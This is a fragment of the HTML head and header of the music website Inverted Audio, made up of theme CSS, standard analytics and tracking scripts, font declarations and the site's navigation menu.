	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular mix-template-default single single-mix postid-23745 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 cpt main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
